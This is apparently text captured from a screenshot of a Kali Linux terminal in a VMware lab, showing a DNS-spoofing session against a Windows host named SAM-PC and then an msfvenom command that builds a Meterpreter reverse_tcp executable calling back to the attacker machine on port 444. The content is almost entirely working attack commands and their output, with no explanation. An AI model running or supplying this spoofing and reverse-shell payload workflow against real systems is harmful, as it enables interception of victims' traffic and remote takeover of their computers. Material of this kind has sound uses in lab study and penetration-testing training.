 fan — root@kali: ~ — ssh root@192.168.73.128 — 80×26
[I] [GATEWAY] 192.168.73.2 : 00:50:56:F1:33:2E ( VMware )
[I] [TARGET] 192.168.73.129 : 00:0C:29:49:B1:5A / SAM-PC ( VMware )
[I] [DNS] Starting on 192.168.73.128:5300 ...
[I] [192.168.73.129 > DNS] Received request for 'www.baidu.com', sending spoofed
 reply 1.1.1.1 ...
[I] [192.168.73.129 > DNS] Received request for 'teredo.ipv6.microsoft.com', sen
ding spoofed reply 1.1.1.1 ...
[I] [192.168.73.129 > DNS] Received request for 'dns.msftncsi.com', sending spoo
fed reply 1.1.1.1 ...
[I] [192.168.73.129 > DNS] Received request for 'dns.msftncsi.com', sending spoo
fed reply 1.1.1.1 ...
^C
Shutting down, hang on ...
[root@kali:~# msfvenom -p  windows/meterpreter/reverse_tcp LHOST=192.168.73.128 L]
PORT=444 -f exe > run.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
[root@kali:~# ls ]
Desktop   Documents  Music     Public   Templates
dns.conf  Downloads  Pictures  run.exe  Videos
root@kali:~#